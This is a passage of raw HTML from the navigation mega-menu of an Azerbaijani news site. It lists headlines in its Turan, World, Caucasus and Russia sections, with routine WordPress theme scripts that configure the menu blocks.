    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1724";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "345";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99-h%c9%99rbi-hava-quvv%c9%99l%c9%99rin%c9%99-m%c9%99xsus-t%c9%99yyar%c9%99d%c9%99-h%c9%99lak-olanlarin-d%c9%99fn-m%c9%99rasimind%c9%99-r%c9%99smi-s%c9%99xsl%c9%99r-istirak-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Türkiyə Hərbi Hava Qüvvələrinə məxsus təyyarədə həlak olanların dəfn mərasimində rəsmi şəxslər iştirak ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanda C-130 hərbi-nəqliyyat təyyarəsinin qəzaya uğraması nəticəsində həlak olan 20 hərbçidən üçünün noyabrın 14-də Ankarada keçirilən dəfn mərasimində Türkiyə rəsmiləri də iştirak ediblər" title="Türkiyə Hərbi Hava Qüvvələrinə məxsus təyyarədə həlak olanların dəfn mərasimində rəsmi şəxslər iştirak ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/c130-defn-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99-h%c9%99rbi-hava-quvv%c9%99l%c9%99rin%c9%99-m%c9%99xsus-t%c9%99yyar%c9%99d%c9%99-h%c9%99lak-olanlarin-d%c9%99fn-m%c9%99rasimind%c9%99-r%c9%99smi-s%c9%99xsl%c9%99r-istirak-edibl%c9%99r/"  rel="bookmark" title="Türkiyə Hərbi Hava Qüvvələrinə məxsus təyyarədə həlak olanların dəfn mərasimində rəsmi şəxslər iştirak ediblər">Türkiyə Hərbi Hava Qüvvələrinə məxsus təyyarədə həlak olanların dəfn mərasimində rəsmi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-v%c9%99-turkm%c9%99nistan-ticar%c9%99t-evl%c9%99ri-acmagi-planlasdirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan və Türkmənistan ticarət evləri açmağı planlaşdırır" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan və Türkmənistan" title="Qazaxıstan və Türkmənistan ticarət evləri açmağı planlaşdırır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/Qazaxistan-Turkmenistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-v%c9%99-turkm%c9%99nistan-ticar%c9%99t-evl%c9%99ri-acmagi-planlasdirir/"  rel="bookmark" title="Qazaxıstan və Türkmənistan ticarət evləri açmağı planlaşdırır">Qazaxıstan və Türkmənistan ticarət evləri açmağı planlaşdırır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-il%c9%99-qirgizistan-arasinda-ticar%c9%99t-dovriyy%c9%99si-14-milyard-dollara-catib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan ilə Qırğızıstan arasında ticarət dövriyyəsi 1,4 milyard dollara çatıb" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan və Qırğızıstan" title="Qazaxıstan ilə Qırğızıstan arasında ticarət dövriyyəsi 1,4 milyard dollara çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/Qazaxistan-Qirgiiistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-il%c9%99-qirgizistan-arasinda-ticar%c9%99t-dovriyy%c9%99si-14-milyard-dollara-catib/"  rel="bookmark" title="Qazaxıstan ilə Qırğızıstan arasında ticarət dövriyyəsi 1,4 milyard dollara çatıb">Qazaxıstan ilə Qırğızıstan arasında ticarət dövriyyəsi 1,4 milyard dollara çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99-h%c9%99rbcil%c9%99rinin-c%c9%99s%c9%99di-olan-t%c9%99yyar%c9%99-tbilisid%c9%99n-ankaraya-yola-dusub/"  rel="bookmark" class="td-image-wrap " title="Türkiyə hərbçilərinin cəsədi olan təyyarə Tbilisidən Ankaraya yola düşüb" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyə Müdafiə Nazirliyi" title="Türkiyə hərbçilərinin cəsədi olan təyyarə Tbilisidən Ankaraya yola düşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/tmn-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99-h%c9%99rbcil%c9%99rinin-c%c9%99s%c9%99di-olan-t%c9%99yyar%c9%99-tbilisid%c9%99n-ankaraya-yola-dusub/"  rel="bookmark" title="Türkiyə hərbçilərinin cəsədi olan təyyarə Tbilisidən Ankaraya yola düşüb">Türkiyə hərbçilərinin cəsədi olan təyyarə Tbilisidən Ankaraya yola düşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-simali-kiprin-must%c9%99qilliyinin-42-ci-ildonumu-munasib%c9%99til%c9%99-t%c9%99dbir-t%c9%99skil-olunub/"  rel="bookmark" class="td-image-wrap " title="Bakıda Şimali Kiprin müstəqilliyinin 42-ci ildönümü münasibətilə tədbir təşkil olunub" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda Şimali Kiprin müstəqilliyinin 42-ci ildönümü münasibətilə tədbir təşkil olunub" title="Bakıda Şimali Kiprin müstəqilliyinin 42-ci ildönümü münasibətilə tədbir təşkil olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/kipr-musteqillik-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-simali-kiprin-must%c9%99qilliyinin-42-ci-ildonumu-munasib%c9%99til%c9%99-t%c9%99dbir-t%c9%99skil-olunub/"  rel="bookmark" title="Bakıda Şimali Kiprin müstəqilliyinin 42-ci ildönümü münasibətilə tədbir təşkil olunub">Bakıda Şimali Kiprin müstəqilliyinin 42-ci ildönümü münasibətilə tədbir təşkil olunub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3081";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "617";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bmw-hidrogen-muh%c9%99rrikli-modell%c9%99rin-istehsali-ucun-273-milyon-avro-dovl%c9%99t-d%c9%99st%c9%99yi-alib/"  rel="bookmark" class="td-image-wrap " title="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb" ><img class="entry-thumb" src="[data-uri]" alt="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb" title="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/BMW-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bmw-hidrogen-muh%c9%99rrikli-modell%c9%99rin-istehsali-ucun-273-milyon-avro-dovl%c9%99t-d%c9%99st%c9%99yi-alib/"  rel="bookmark" title="BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi alıb">BMW hidrogen mühərrikli modellərin istehsalı üçün 273 milyon avro dövlət dəstəyi&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rubio-g7-d%c9%99n-olan-h%c9%99mkarlari-il%c9%99-rusiya-ukrayna-munaqis%c9%99sinin-h%c9%99llini-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Rubio G7-dən olan həmkarları ilə Rusiya-Ukrayna münaqişəsinin həllini müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ dövlət katibi Marko Rubio" title="Rubio G7-dən olan həmkarları ilə Rusiya-Ukrayna münaqişəsinin həllini müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/05/rubio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/rubio-g7-d%c9%99n-olan-h%c9%99mkarlari-il%c9%99-rusiya-ukrayna-munaqis%c9%99sinin-h%c9%99llini-muzakir%c9%99-edib/"  rel="bookmark" title="Rubio G7-dən olan həmkarları ilə Rusiya-Ukrayna münaqişəsinin həllini müzakirə edib">Rubio G7-dən olan həmkarları ilə Rusiya-Ukrayna münaqişəsinin həllini müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-ordusu-zaporojye-vilay%c9%99tind%c9%99-bir-nec%c9%99-istiqam%c9%99td%c9%99-movqel%c9%99rind%c9%99n-geri-c%c9%99kilib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna ordusu Zaporojye vilayətində bir neçə istiqamətdə mövqelərindən geri çəkilib" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna ordusu Zaporojye vilayətində bir neçə istiqamətdə mövqelərindən geri çəkilib" title="Ukrayna ordusu Zaporojye vilayətində bir neçə istiqamətdə mövqelərindən geri çəkilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ukrayna-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-ordusu-zaporojye-vilay%c9%99tind%c9%99-bir-nec%c9%99-istiqam%c9%99td%c9%99-movqel%c9%99rind%c9%99n-geri-c%c9%99kilib/"  rel="bookmark" title="Ukrayna ordusu Zaporojye vilayətində bir neçə istiqamətdə mövqelərindən geri çəkilib">Ukrayna ordusu Zaporojye vilayətində bir neçə istiqamətdə mövqelərindən geri çəkilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cin-idxal-s%c9%99rgisind%c9%99-835-milyard-dollarliq-sovd%c9%99l%c9%99sm%c9%99-imzalanib/"  rel="bookmark" class="td-image-wrap " title="Çin idxal sərgisində 83,5 milyard dollarlıq sövdələşmə imzalanıb" ><img class="entry-thumb" src="[data-uri]" alt="8-ci Çin Beynəlxalq İdxal Sərgisi" title="Çin idxal sərgisində 83,5 milyard dollarlıq sövdələşmə imzalanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/AZPROMO-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cin-idxal-s%c9%99rgisind%c9%99-835-milyard-dollarliq-sovd%c9%99l%c9%99sm%c9%99-imzalanib/"  rel="bookmark" title="Çin idxal sərgisində 83,5 milyard dollarlıq sövdələşmə imzalanıb">Çin idxal sərgisində 83,5 milyard dollarlıq sövdələşmə imzalanıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/nikola-sarkozinin-azadliga-buraxilmasi-bar%c9%99d%c9%99-q%c9%99rar-verilib/"  rel="bookmark" class="td-image-wrap " title="Nikola Sarkozinin azadlığa buraxılması barədə qərar verilib" ><img class="entry-thumb" src="[data-uri]" alt="Nikola Sarkozi" title="Nikola Sarkozinin azadlığa buraxılması barədə qərar verilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/Nikola-Sarkozi-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/nikola-sarkozinin-azadliga-buraxilmasi-bar%c9%99d%c9%99-q%c9%99rar-verilib/"  rel="bookmark" title="Nikola Sarkozinin azadlığa buraxılması barədə qərar verilib">Nikola Sarkozinin azadlığa buraxılması barədə qərar verilib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "45";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "9";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/erm%c9%99nistan-az%c9%99rbaycan-s%c9%99rh%c9%99dind%c9%99-bas-ver%c9%99n-yangin-davam-edir/"  rel="bookmark" class="td-image-wrap " title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir" ><img class="entry-thumb" src="[data-uri]" alt="meşə yanğını" title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/mese-yangini-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/erm%c9%99nistan-az%c9%99rbaycan-s%c9%99rh%c9%99dind%c9%99-bas-ver%c9%99n-yangin-davam-edir/"  rel="bookmark" title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir">Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-prezidentl%c9%99ri-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-son-durumu-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan Gürcüstan Prezidenti Mixeil Kavelaşvili" title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/kavelashvili-erdogan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-prezidentl%c9%99ri-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-son-durumu-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər">Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99y%c9%99-m%c9%99xsus-h%c9%99rbi-yuk-t%c9%99yyar%c9%99si-gurcustan-%c9%99razisind%c9%99-q%c9%99zaya-ugrayib/"  rel="bookmark" class="td-image-wrap " title="Türkiyəyə məxsus hərbi yük təyyarəsi Gürcüstan ərazisində qəzaya uğrayıb" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyə Müdafiə Nazirliyi" title="Türkiyəyə məxsus hərbi yük təyyarəsi Gürcüstan ərazisində qəzaya uğrayıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/tmn-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99y%c9%99-m%c9%99xsus-h%c9%99rbi-yuk-t%c9%99yyar%c9%99si-gurcustan-%c9%99razisind%c9%99-q%c9%99zaya-ugrayib/"  rel="bookmark" title="Türkiyəyə məxsus hərbi yük təyyarəsi Gürcüstan ərazisində qəzaya uğrayıb">Türkiyəyə məxsus hərbi yük təyyarəsi Gürcüstan ərazisində qəzaya uğrayıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/erm%c9%99nistanda-bas-ver%c9%99n-avtobus-q%c9%99zasinda-30-n%c9%99f%c9%99r-yaralanib/"  rel="bookmark" class="td-image-wrap " title="Ermənistanda baş verən avtobus qəzasında 30 nəfər yaralanıb" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistanda baş verən avtobus qəzası" title="Ermənistanda baş verən avtobus qəzasında 30 nəfər yaralanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/avtobus-qeza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/erm%c9%99nistanda-bas-ver%c9%99n-avtobus-q%c9%99zasinda-30-n%c9%99f%c9%99r-yaralanib/"  rel="bookmark" title="Ermənistanda baş verən avtobus qəzasında 30 nəfər yaralanıb">Ermənistanda baş verən avtobus qəzasında 30 nəfər yaralanıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustan-erm%c9%99nistan-s%c9%99rh%c9%99dind%c9%99-44-bal-gucund%c9%99-z%c9%99lz%c9%99l%c9%99-bas-verib/"  rel="bookmark" class="td-image-wrap " title="Gürcüstan-Ermənistan sərhədində 4,4 bal gücündə zəlzələ baş verib" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Gürcüstan-Ermənistan sərhədində 4,4 bal gücündə zəlzələ baş verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/zelzele-e1534140608702-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustan-erm%c9%99nistan-s%c9%99rh%c9%99dind%c9%99-44-bal-gucund%c9%99-z%c9%99lz%c9%99l%c9%99-bas-verib/"  rel="bookmark" title="Gürcüstan-Ermənistan sərhədində 4,4 bal gücündə zəlzələ baş verib">Gürcüstan-Ermənistan sərhədində 4,4 bal gücündə zəlzələ baş verib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "26";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "6";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-nato-g%c9%99misi-burevestnik-sinaqlari-keciril%c9%99n-%c9%99razid%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/12/vladimr-putin-e1608231654956-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-nato-g%c9%99misi-burevestnik-sinaqlari-keciril%c9%99n-%c9%99razid%c9%99-olub/"  rel="bookmark" title="Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub">Putin: NATO gəmisi &#8220;Burevestnik&#8221; sınaqları keçirilən ərazidə olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rusiyanin-vilay%c9%99tl%c9%99ri-uz%c9%99rind%c9%99-26-ukrayna-pilotsuz-t%c9%99yyar%c9%99si-vurulub/"  rel="bookmark" class="td-image-wrap " title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub" ><img class="entry-thumb" src="[data-uri]" alt="hava hücumundan müdafiə sistemləri" title="Rusiyanın vilayətləri üzərində 26 Ukrayna pilotsuz təyyarəsi vurulub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/hhm-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
